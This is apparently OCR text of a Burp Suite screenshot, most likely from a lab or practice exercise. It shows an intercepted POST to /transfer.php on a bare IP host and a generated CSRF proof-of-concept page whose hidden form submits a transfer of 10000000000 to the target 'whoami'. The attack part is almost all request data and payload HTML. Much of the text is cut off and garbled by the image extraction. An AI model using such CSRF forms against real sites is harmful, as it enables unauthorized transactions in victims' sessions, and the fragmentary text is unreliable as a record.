 Burp Suite Professio
CSRF PoC generator
Burp Intruder Repeater Win
Request to: http://47.101.57.72:8005
? Options
Target Proxy Spider
s
Raw Params Headers Hex
Intercept HTTP history
POST /transfer.php HTTP/1.1
Host: 47.101.57.72:8005
Content-Length: 341
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.101.57.72:8005
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfhaB1gt3pju2jCtO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://47.101.57.72:8005/transfer.php" method="POST"
enctype="multipart/form-data">
<input type="hidden" name="target" value="whoami" />
<input type="hidden" name="money" value="10000000000" />
<input type="hidden" name="messages" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Request to http://47.101
Forward Dr t this item ?
Raw Params Headers
POST /transfer.php HTT
Host: 47.101.57.72:800
Content-Length: 341
Cache-Control: max-age
Upgrade-Insecure-Reque
Origin: http://47.101.
Content-Type: multipar
User-Agent: Mozilla/5. .104 Safari/537.36
Accept:
text/html,application/ signed-exchange;v=
b3;q=0.9
Referer: http://47.101
Accept-Language: zh-CN
Cookie: PHPSESSID=700a
Connection: close
------WebKitFormBounda
Content-Disposition: f
whoami
------WebKitFormBounda
Content-Disposition: f
10000000000
------WebKitFormBounda
Content-Disposition: f
------WebKitFormBounda
? < + > 0 matches